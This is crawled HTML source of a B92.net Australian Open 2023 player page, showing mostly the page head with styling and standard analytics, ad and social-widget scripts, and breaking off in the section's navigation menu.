

--- FILE ---
content_type: text/html
request_url: https://xs4.b92.net/sport/australianopen2023/igrac.php?player=11742&section=bio
body_size: 60380
content:
2024<!DOCTYPE html>
<html lang="sr-Latn-RS">
    <head>
        <meta charset="windows-1250">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
       <meta name="robots" content="noindex, nofollow" />
        <meta name="referrer" content="unsafe-url">
            <meta http-equiv="refresh" content="900" />
                <!-- UPSCORE LANDING START  -->
            <script>
                (function(u,p,s,c,r){u[r]=u[r]||function(p){(u[r].q=u[r].q||[]).push(p)},u[r].ls=1*new Date();
                var
                a=p.createElement(s),m=p.getElementsByTagName(s)[0];a.async=1;a.src=c;m.parentNode.insertBefore(a,m)
                })(window,document,'script','//files.upscore.com/async/upScore.js','upScore');
                upScore({config:{ domain: 'b92.net',
                    article: '',
                    track_positions: true},
                    data: { 
                    section: '',
                    taxonomy: 'AO2023, igraci,',
                    object_id: '',
                    pubdate: '',
                    author: 'B92Web',
                    object_type: 'landingpage',
                }});
            </script>
<!-- UPSCORE LANDING END -->
        
                    <title>Igrači - Australian Open - Sport - B92.net</title>  
    <meta name="description" content="Najnovije vesti, najaktuelnije i najbrže informacije. Politika, društvo, biznis, sport, zdravlje, putovanja, automobili, IT... Čitajte B92.net." />
        <meta property="og:title" content="B92 - Internet, Radio i TV stanica - najnovije vesti iz Srbije" />
        <meta property="og:type" content="article" />
        <meta property="og:url" content="https://www.b92.net/" />
        <meta property="og:image" content="//b92s.net/b92.png" />
        <meta property="og:site_name" content="B92.net" />
        <meta property="og:description" content="Najnovije vesti, najaktuelnije i najbrže informacije. Politika, društvo, biznis, sport, zdravlje, putovanja, automobili, IT... Čitajte B92.net." />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:url" content="https://www.b92.net/" />
        <meta name="twitter:title" content="B92 - Internet, Radio i TV stanica; najnovije vesti iz Srbije" />
        <meta name="twitter:description" content="Najnovije vesti, najaktuelnije i najbrže informacije. Politika, društvo, biznis, sport, zdravlje, putovanja, automobili, IT... Čitajte B92.net." />
        <meta name="twitter:image" content="//b92s.net/b92.png" />
        
                <!--<meta name="theme-color" content="#312670" />
        <link rel="icon" sizes="16x16 32x32 48x48 64x64" href="//b92s.net/v5/images/favicon-64.ico?v4" />
        <link rel="icon" sizes="128x128" href="//b92s.net/v5/images/b92net-icon-128.png" />
        <link rel="icon" sizes="192x192" href="//b92s.net/v5/images/b92net-icon-192.png" />
        <link rel="apple-touch-icon" sizes="180x180" href="//b92s.net/v5/images/b92net-icon-180.png" />
        <link rel="icon" href="//b92s.net/v5/images/favicon-16.ico?v4" />-->
        <link rel="apple-touch-icon" sizes="57x57" href="https://b92s.net/v5/images/icons/apple-icon-57x57.png">
        <link rel="apple-touch-icon" sizes="60x60" href="https://b92s.net/v5/images/icons/apple-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="72x72" href="https://b92s.net/v5/images/icons/apple-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="https://b92s.net/v5/images/icons/apple-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="https://b92s.net/v5/images/icons/apple-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="https://b92s.net/v5/images/icons/apple-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="144x144" href="https://b92s.net/v5/images/icons/apple-icon-144x144.png">
        <link rel="apple-touch-icon" sizes="152x152" href="https://b92s.net/v5/images/icons/apple-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="https://b92s.net/v5/images/icons/apple-icon-180x180.png">
        <link rel="icon" type="image/png" sizes="192x192"  href="https://b92s.net/v5/images/icons/android-icon-192x192.png">
        <link rel="icon" type="image/x-icon" sizes="16x16 32x32" href="https://b92s.net/v5/images/icons/favicon.ico?v5" />
        <link rel="manifest" href="/manifest.json">
        <meta name="msapplication-TileColor" content="#312670">
        <meta name="msapplication-TileImage" content="https://b92s.net/v5/images/icons/ms-icon-144x144.png">
        <meta name="theme-color" content="#312670">
        <link href='//fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700,700italic,800&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
        
        <!--[if (gte IE 6)&(lte IE 8)]>
        <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]--> 
         <!-- DIDOMI CMP START -->
<script type="text/javascript">window.gdprAppliesGlobally=true;(function(){function a(e){if(!window.frames[e]){if(document.body&&document.body.firstChild){var t=document.body;var n=document.createElement("iframe");n.style.display="none";n.name=e;n.title=e;t.insertBefore(n,t.firstChild)}
else{setTimeout(function(){a(e)},5)}}}function e(n,r,o,c,s){function e(e,t,n,a){if(typeof n!=="function"){return}if(!window[r]){window[r]=[]}var i=false;if(s){i=s(e,t,n)}if(!i){window[r].push({command:e,parameter:t,callback:n,version:a})}}e.stub=true;function t(a){if(!window[n]||window[n].stub!==true){return}if(!a.data){return}
var i=typeof a.data==="string";var e;try{e=i?JSON.parse(a.data):a.data}catch(t){return}if(e[o]){var r=e[o];window[n](r.command,r.parameter,function(e,t){var n={};n[c]={returnValue:e,success:t,callId:r.callId};a.source.postMessage(i?JSON.stringify(n):n,"*")},r.version)}}
if(typeof window[n]!=="function"){window[n]=e;if(window.addEventListener){window.addEventListener("message",t,false)}else{window.attachEvent("onmessage",t)}}}e("__tcfapi","__tcfapiBuffer","__tcfapiCall","__tcfapiReturn");a("__tcfapiLocator");(function(e){
  var t=document.createElement("script");t.id="spcloader";t.type="text/javascript";t.async=true;t.src="https://sdk.privacy-center.org/"+e+"/loader.js?target="+document.location.hostname;t.charset="utf-8";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)})("5d4f9a97-bbaf-43db-8979-d91911adce82")})();</script>
  <script type="text/javascript">
window.didomiConfig = {
    user: {
        bots: {
            consentRequired: false,
            types: ['crawlers', 'performance'],
            // https://developers.didomi.io/cmp/web-sdk/consent-notice/bots
            extraUserAgents: ['cXensebot', 'Lighthouse'],
        }
    }
};
</script>
<!-- DIDOMI CMP END -->
        <link rel="stylesheet" href="//b92s.net/v5/css/prettyPhoto.css" type="text/css" media="screen">
        <link rel="stylesheet" type="text/css" href="//b92s.net/v5/css/main.css?v=030"> 
            <link rel="stylesheet" type="text/css" href="//b92s.net/v5/css/specijal2023.css?ver=20"> 
                        
        <script language="JavaScript" src="//b92s.net/v5/js/common.min.js" type="text/javascript"></script>
        <script language="JavaScript" src="//b92s.net/v5/js/tabs.min.js" type="text/javascript"></script>

        <script type="text/javascript" src="//b92s.net/v5/js/jquery-1.11.3.min.js"></script>
        <script type="text/javascript" src="//b92s.net/v5/js/jquery-migrate-1.2.1.min.js"></script>
        <script type="text/javascript" src="//b92s.net/v5/js/jquery-ui.min.js"></script>
        
        <!--[if gte IE 9]>
        <style type="text/css">
        .gradient{filter:none}
        </style>
        <![endif]-->
        <!--[if (gte IE 6)&(lte IE 8)]>
        <script src="//b92s.net/v5/js/respond.min.js"></script>
        <![endif]--> 
        <style>
            @media screen and (max-width: 320px) {
                .has-gdc {
                    width: 300px!important;
                    margin-left: -10px!important;
                }
                .under-gdc {
                    margin-left: 10px;
                    margin-right: 10px;
                }
                .has-gdc .banner-mobile-300 div:first-child {
                    margin: 0 auto 20px auto!important;
                }
            }
            .fb_iframe_widget {
                float: left;
                margin-right: 5px;
                margin-top: -2px;
            }
             @media screen and (max-width: 333px) {
                #sport_eb2022 #top .header-top .header-master {background: none !important;}

             }
             @media screen and (max-width: 430px){
                #sport_mb2023 #top .header-top .header-master {
                background: none !important;
                }
            }
            
/*Related Bottom Fix*/
@media screen and (min-width:768px){section.left #related-bottom .box3 .box-item:nth-child(3n+1){clear:none}section.left #related-bottom .box-item:last-child{margin-right:0}section.left #related-bottom .box-item:nth-child(3n){margin-right:0}section.left #related-bottom .box-item:nth-child(2n-1){margin-right:3%}
section.left #related-bottom .box-item:nth-child(6n){margin-right:0!important}
}

@media screen and (min-width: 990px){#izbori2020 #top .header-top .menu > li a {padding: 10px 7px 10px 7px;}}

#footer .container .footer-logo a img{
    width: 70%;
    opacity: 0.8;
    margin-top: 15%;
    }

 @media screen and (max-width:989px){
     #footer .container .footer-logo a img{
    width: 30%;
    }
}
        
        /*scrollmenu*/
    div.scrollmenucontainer {
                height: 100%;
                width: 100%;
                overflow-x:hidden!important;
                height: 40px;
            }
            div.scrollmenu {
                display: none;
                height: 100%;
                width: 100%;
                overflow-x:hidden!important;
            }
            div.scrollmenu ul {
                white-space: nowrap;
                background-color: #322577;
                overflow-x: auto;
                box-sizing: border-box;
                -webkit-overflow-scrolling: touch;
                 -ms-overflow-style: -ms-autohiding-scrollbar;
                 scroll-behavior: smooth;
                 display: flex;
            }
            div.scrollmenu ul::-webkit-scrollbar {
                width: 0px;  /* remove scrollbar space */
                height: 0px;
                background: transparent;  /* optional: just make scrollbar invisible */
            }
            div.scrollmenu ul::-webkit-scrollbar-thumb {
                background: transparent;
            }
            div.scrollmenu ul li {
                display: inline-block;
                height: 46px;                
            }

            div.scrollmenu a {
                display: inline-block;
                color: white;
                text-align: center;
                padding: 10px;
                text-decoration: none;
            }
            div.scrollmenu .active a {
                background-color: white;
                color: #322577;
            }
            span.echoSection {
                color: #ffffff;
                font-size: 26px;
                text-transform: uppercase;
            } 
            .sekcijaNaziv {
                display: block;
                position: absolute;
                right: 70px;
                top: 0px;
                height: 55px;
                line-height: 55px;
            }

            @media screen and (min-width: 990px) {.scrollmenucontainer {display: none;}}
            @media screen and (max-width: 989px) {
                div.scrollmenu {
                    display: block;
                    overflow-y: hidden;
                }
                div.scrollmenu .submenu {
                    display: none;
                }
                #top .header-top .header-master .logo {
                    float: left;
                    margin-left: 20px;
                }
                .hide-menu > a {
                    display: none !important;
                }
                .dropdown span {
                    display: none;
                }
            }
            @media screen and (max-width: 320px) {
                .has-gdc {
                    width: 300px!important;
                    margin-left: -10px!important;
                }
                .under-gdc {
                    margin-left: 10px;
                    margin-right: 10px;
                }
                .has-gdc .banner-mobile-300 div:first-child {
                    margin: 0 auto 20px auto!important;
                }
            }
@media screen and (min-width: 990px){
    #izbori2022 #top .header-top .menu > li a{
        font-size:12px;
        padding: 11px 5px 11px 5px;
    }
                #top .header-top .menu>li {
                    padding: 12px 4px 13px;
                }
                img.benuLogo { float: right;width: 72px;margin: -3px 0 -7px 5px;}
            }
            img.benuLogo { float: none;width: 72px;margin: -3px 0px -7px 5px;}
            .scrollmenu > ul > li > a > img.benuLogo { float: none; width: 72px; margin: -11px -1px -8px 0px;position: relative;top: -2px;}
            .scrollmenu > ul > li > a.benuMainNav { padding-left:0}
            .scrollmenu .menu {
                scrollbar-width: none;
            }
            #sport_us2020 div.scrollmenu ul {background-color: #042785;} #sport_us2020 div.scrollmenu .active a {color: #042785;}
            .banners-middle .banner-left > div:first-child, .banners-middle .banner-right > div:first-child {
    margin: 0px 0 20px 0;
}
.banner-mobile-320 {overflow: hidden;}
@media screen and (min-width: 990px) { #sport_eb2022 #top .header-top .menu > li a {padding: 10px 7px;}}

    li.virtual-joker {
        background-color: #ffd800;
        background-image: -webkit-linear-gradient(-76deg, #002857 50%, #ffd800 50%);
        color: white;
        font-weight: bold;
    }
    li.virtual-joker:hover, li.virtual-joker.active, #sport_eb2022 div.scrollmenu .virtual-joker.active a   {
        background-color: #ffd800 !important;

    } 
    li.virtual-joker:hover a, li.virtual-joker.active a {text-decoration: none;}
    li.virtual-joker a {
        color: white;
        font-weight: bold !important;
        text-shadow: 2px 2px #e51f19;
    }   
    .specijal #top .header-top .menu li.virtual-joker.active {background: none;}
    li.virtual-joker:hover a, li.virtual-joker.active a {text-shadow: 2px 2px white;}
    @media screen and (max-width: 989px) { #sport_eb2022 #top .header-top .menu li.virtual-joker a {color: white;} #sport_eb2022 #top .header-top .menu li.virtual-joker.active a {color: #1d036e} }


    #sport_eb2022 .make-team {
        font-size: 14px;
    font-weight: bold;
    display: table;
    margin-bottom: 20px;
    background: #1d036e;
    color: #FFF;
    text-transform: uppercase;
    padding: 4px 20px;
    float: left;
    } 
    #sport_eb2022 .team-select input[type=text] {
    padding: 4px;
    border: 1px solid #E6E6E6;
    background: #E6E6E6;
    width: 220px;
}
#sport_eb2022 .team-select input[type=submit] {
        font-size: 14px;
    font-weight: bold;
    margin: 0;
    background: #ec3030;
    border: 1px solid #ec3030;
    color: #FFF;
    text-transform: uppercase;
    padding: 4px 20px;
}
#sport_eb2022 .login-form, #sport_eb2022 .stats {
    padding: 20px;
    background: #FAFAFA;
}
#sport_eb2022 .login-form p, #sport_eb2022 .stats p {
    margin-bottom: 15px;
    overflow: auto;
}
#sport_eb2022 .login-form p label, #sport_eb2022 .stats p label {
    float: left;
    width: 150px;
}
#sport_eb2022 .login-form p select, #sport_eb2022 .login-form p input, #sport_eb2022 .stats p select, #sport_eb2022 .stats p input {
    float: left;
    width: 220px;
    padding: 6px;
    border: 1px solid #e4e4e4;
    font-size: 15px;
}
#sport_eb2022 .login-form input[type=submit], #sport_eb2022 .stats input[type=submit] {
    font-size: 14px;
    font-weight: bold;
    margin: 0;
    background: #1d036e;
    border: 1px solid #1d036e;
    color: #FFF;
    text-transform: uppercase;
    padding: 4px 20px;
    cursor: pointer;
}
.container.main .pages-list a {
    border-right: 1px solid #C2C2C2;
    float: left;
    margin-bottom: 2px;
    padding: 0 5px;
}

#sport_qatar2022 .box4.news-box4 .box-info.hide-phone a:first-child:hover {
    text-decoration: none;
    background: #8a1538;
}
@media screen and (min-width: 768px) and (max-width: 989px) { #top .header-top .menu > li a {border-left: none !important;} }

/*mape stadiona start*/
.mapa-stadiona {
        display: grid;
        column-gap: 50%;
        grid-template-columns: auto auto;
        background-img: ;
        padding: 10px;
        background: url(https://b92s.net/sport/qatar2022/images/qatar-mapa2.png) center, url(https://b92s.net/sport/qatar2022/images/qatar-mapa-bg.png), center;
        background-size: auto 110%, auto 100%;
        background-repeat: no-repeat;
    }
    .stadion-venues {
          box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);
          transition: 0.3s;
          margin-bottom: 30px;
          display: flex;
            flex-direction: column;
            border-radius: 7px;
            width: 160px;
        }
    .stadion-venues:hover {
          box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2);
        }
    .stadion-venues img { width: 100%; height: auto; border-radius: 7px 7px 0 0;}
    .stadion-venue-info {
      padding: 4px 12px 5px 12px;
      background: url(//b92s.net/sport/qatar2022/desktop/x1/right-x1.png) #8a1538 100% 0% no-repeat;
      color: white;
      border-radius: 0 0 7px 7px;
    }
    @media screen and (max-width: 768px) {.mapa-stadiona {display: flex; flex-direction: column; justify-content: center; background: none;} .stadion-venues {width: 100%;}}
/*mape stadiona end*/


    #sport_qatar2022 .table tbody .sve-rep .sve-rep-tim {
        background: #8a1538;
        background-image: url("https://b92s.net/sport/qatar2022/desktop/x1/right-x1.png");
        background-image: url(https://b92s.net/sport/qatar2022/desktop/x1/right-x1.png), linear-gradient(to left,#8a1538, #1e0212);
        background-position: right center;
        border-radius: 7px;
    }
    #sport_qatar2022 .table tbody .sve-rep .sve-rep-tim a {color: white;}
    
    @media screen and (min-width: 990px) {
   #sport_qatar2022 #top .header-top .more, #sport_qatar2022 #top .header-top .more:hover { 
        background: url("https://b92s.net/v5/images/sprites2.png") no-repeat 40px -326px !important;
    }
    #sport_qatar2022 #top .header-top .more.fanta, #sport_qatar2022 #top .header-top .more.fanta:hover { 
        background: url("https://b92s.net/v5/images/sprites2.png") no-repeat 95px -326px !important;
    }
    #sport_qatar2022 #top .header-top .more.lopta, #sport_qatar2022 #top .header-top .more.lopta:hover { 
        background: url("https://b92s.net/v5/images/sprites2.png") no-repeat 26px -328px !important;
    }
    #sport_qatar2022 #top .header-top .more:hover a { color: white !important; }
    #sport_qatar2022 #top .header-top .more.fanta ul {    top: 27px; left: 0 !important; background: #8a1538 !important; }
    #sport_qatar2022 #top .header-top .more.lopta ul {    top: 27px; right: -29px !important; background: #8a1538 !important; }
    #sport_qatar2022 #top .header-top .more:hover ul { visibility: visible !important; }
    #sport_qatar2022 #top .header-top .more ul li {  padding: 0 12px 0px 12px !important; }
    #sport_qatar2022 #top .header-top .more ul li:last-child { display: inline-block !important;}
    #sport_qatar2022 #top .header-top .menu > li a { padding: 9px 4px !important; }
}
@media screen and (max-width: 990px) {
    #igre2022, #lopta2022{
        display:none !important;
    }
    #sport_qatar2022 #top .header-top .dropdown ul{
        visibility: visible !important;
        display:block !important;
    }
}
@media screen and (max-width: 990px){
    #sport_qatar2022 #top .header-top .main-nav.on #client-qatar{
    background: #8a1538;
}
}

#sport_qatar2022 .score tr.county td:nth-child(3) {
    width: 22%;
    background: url(https://b92s.net/sport/qatar2022/Philips.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}
#sport_qatar2022 .score tbody {
    color: #fff;
}
 @media screen and (min-width: 990px){#izbori2023 #top .header-top .menu > li a {padding: 11px 7px 12px 7px !important;} }
        </style>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88DKZX');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88DKZX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- AdOcean pocetak -->
<script type="text/javascript" src="https://b92rs.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2011 */
	if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};} 
	ado.config({mode: "old", xml: false, characterEncoding: true});
	ado.preview({enabled: true, emiter: "b92rs.adocean.pl", id: "w8qbmKoFSE48rQlJpcC0cBz8s_HGPjI3bj.mBWRwSqf.E7"});
</script>
<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2011, MASTER: b92.net.B92.net.B92.net.Sportske Strane.Specijal Tenis Master */
ado.master({id: 'IjtLuCbcmOiKWLfG54.nFz3WTuEBDlsrQASLAEXZtuL.y7', server: 'b92rs.adocean.pl', keys: ['ao2023','ao2023-'] });
</script>
<!--  end master  -->
<!--DotMetrics start-->
<!--    sport   --> 
<script type="text/javascript" >
/* <![CDATA[ */
(function() {
  var d=document,
  h=d.getElementsByTagName('head')[0],
  s=d.createElement('script');
  s.type='text/javascript';
  s.async=true;
  s.src=document.location.protocol + '//test-script.dotmetrics.net/door.js?id=1579';
  h.appendChild(s);
}());
/* ]]> */
</script>
<!--DotMetrics end-->
<script async src="https://adxbid.info/b92_desktop_homepage.js"></script><!--DFP start-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/1092830/b1', [[300, 250], [300, 600], [300, 300]], 'div-gpt-ad-1573651676295-0').addService(googletag.pubads());
    googletag.defineSlot('/1092830/b92_top', [[320, 50], [320, 100], [300, 100]], 'div-gpt-ad-1573739304151-0').addService(googletag.pubads());
    googletag.defineSlot('/1092830/B92_AdX_Mobile_1', [300, 250], 'div-gpt-ad-1484824034906-0').addService(googletag.pubads());
    googletag.defineSlot('/1092830/B92_Under_Article_1', [[300, 300], [300, 250]], 'div-gpt-ad-1622028350817-0').addService(googletag.pubads());
    googletag.defineSlot('/1092830/B92_Under_Article_2', [[300, 250], [300, 300]], 'div-gpt-ad-1622028422297-0').addService(googletag.pubads());
    googletag.defineSlot('/21836280021/adxp_b92_net_sticky', [[320, 100], [728, 90], [320, 50], [300, 250], [970, 90], [250, 250], [336, 280]], 'adxp_b92_net_sticky').addService(googletag.pubads());
    googletag.defineSlot('/1092830/Teads_inRead_1x1', [1, 1], 'div-gpt-ad-1661331483221-0').addService(googletag.pubads());
    googletag.defineSlot('/21836280021/adxp_b92_mobile_inArticle_300x250', [[250, 250], [336, 280], [300, 250], [320, 100], [320, 50]], 'div-gpt-ad-1662549574263-0').addService(googletag.pubads());

    googletag.pubads().setTargeting("section", "sport_ao2023");
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().enableLazyLoad({
        fetchMarginPercent: 200,
        renderMarginPercent: 100,
        mobileScaling: 2.0
    });
    googletag.enableServices();
  });
</script>
<!--DFP end-->
<script type="text/javascript" src="//b92s.net/v5/js/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//b92s.net/v5/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//b92s.net/v5/js/jquery-ui.min.js"></script>
<script>
    $(document).ready(function(){function i(){$(this).find("ul").css("visibility","visible")}function n(){$(this).find("ul").css("visibility","hidden")}$(".dropdown").bind("mouseover",i),$(".dropdown").bind("mouseout",n)});
    $(function(){$("#tabs,#tabs1,#tabs2,#tabs3,#tabs4,#tabs5").tabs()});
</script>
                
<script>
            window.addEventListener("message", function(e) {
                if (e.origin.match(/^https?:\/\/((www\.)?b92\.net|tpc\.googlesyndication\.com)$/)) {
                    //B92_AdX_Mobile_1
                    if (e.data == 'div-gpt-ad-1484824034906-0') {
                        try {
                            var el = document.getElementById('div-gpt-ad-1484824034906-0')
                            el.style.display = 'none';
                            } catch (err) {}
                    }
                }
            }, false);
        </script>
        <script data-ad-client="ca-pub-6788273426474835" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "fqzxjiy0w7");
</script>
    </head>
    <body class="specijal" id="sport_ao2023" style="">
        <!-- (C)2000-2014 Gemius SA - gemiusAudience / b92.net / Sport -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = 'py1La7_bPCT6jgID_vNO6pcP7xEgodtoAGCpeKmbLEP.B7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event');
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script>
<div id="adoceanb92rspcemixjguh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2023, b92.net.B92.net.B92.net.Sportske Strane.Specijal Tenis Master.Floating */
ado.slave('adoceanb92rspcemixjguh', {myMaster: 'IjtLuCbcmOiKWLfG54.nFz3WTuEBDlsrQASLAEXZtuL.y7' });
</script><div class="overallImg-left">

<div id="adoceanb92rsxacnbxnndj"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2015, b92.net.B92.net.B92.net.Sportske Strane.Specijal Tenis Master.Wallpaper Left */
ado.slave('adoceanb92rsxacnbxnndj', {myMaster: 'IjtLuCbcmOiKWLfG54.nFz3WTuEBDlsrQASLAEXZtuL.y7' });
</script>

</div>

<div class="overallImg-right">

<div id="adoceanb92rsubjteuhsne"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2015, b92.net.B92.net.B92.net.Sportske Strane.Specijal Tenis Master.Wallpaper Right */
ado.slave('adoceanb92rsubjteuhsne', {myMaster: 'IjtLuCbcmOiKWLfG54.nFz3WTuEBDlsrQASLAEXZtuL.y7' });
</script>

</div>    <div id="fb-root"></div>
    <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=115124261860077";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
        <!--        Tweeter skripta-->
        <script>window.twttr = (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0],
              t = window.twttr || {};
            if (d.getElementById(id)) return t;
            js = d.createElement(s);
            js.id = id;
            js.src = "https://platform.twitter.com/widgets.js";
            fjs.parentNode.insertBefore(js, fjs);

            t._e = [];
            t.ready = function(f) {
              t._e.push(f);
            };

            return t;
          }(document, "script", "twitter-wjs"));
        </script>
        
        <div class="banner-top above">
            <div id="adoceanb92rslpftfqjpkn"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2015, b92.net.B92.net.B92.net.Sportske Strane.Specijal Tenis Master.Header Wallpaper */
ado.slave('adoceanb92rslpftfqjpkn', {myMaster: 'IjtLuCbcmOiKWLfG54.nFz3WTuEBDlsrQASLAEXZtuL.y7' });
</script>        </div>
        
        <header id="top">
            <div class="header-top">
                <div class="container">
                    
                    <div class="header-master">
                        <a class="logo-specijal" href="/sport/australianopen2023/">Igrači - Australian Open - </a> 

                                           
                        
                        <div class="b92-content">
                            <span><a href="//www.b92.net"><img src="https://b92s.net/v5/images/logo2-blue.svg" alt="B92" height="15" width="30" style="margin: 9px 25px;float: left;"></a></span>
                            <div>
                                <h4>Izaberite sadržaj</h4>
                                <ul>
    <li><a href="/novo/">Najnovije</a></li>
    <li><a href="/info/">Info</a></li>
    <li><a href="/sport/">Sport</a></li>
    <li><a href="/biz/">Biz</a></li>
    <li><a href="/lokal/">Lokal</a></li>
    <li><a href="/zivot/">Život</a></li>
    <li><a href="/zdravlje/">Zdravlje</a></li>
    <li><a href="/putovanja/">Putovanja</a></li>
    <li><a href="/bbc/">BBC</a></li>
    <li><a href="/superzena/">Super žena</a></li>
    <li><a href="/automobili/">Auto</a></li>
    <li><a href="/tehnopolis/">Tehnopolis</a></li>
    <li><a href="/kultura/">Kultura</a></li>
    <li><a href="/esports/">eSports</a></li>
    <li><a href="/kako-si/">#kakosi</a></li>
</ul>                            </div>
                        </div>
                        
                        <button onclick="menu();" class="menu-collapse off">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <script>
                            function menu() {
                                $(".off").toggleClass( "on" )
                            }
                            function search() {
                                $(".hide").toggleClass( "show" )
                            }
                        </script>
                        
                    </div>
                    <div class="clear"></div>              
                </div>
                <nav class="main-nav off">

                    <ul class="menu">
    <li ><a href="/sport/australianopen2023/vesti.php">Vesti</a></li>
    <li ><a href="/sport/australianopen2023/milanov-brejk.php">Milanov brejk</a></li>
    <li ><a href="/sport/australianopen2023/kecmanov-as.php">Kecmanov as</a></li>
    <li ><a href="/sport/australianopen2023/legende-ao.php">Legende AO</a></li>
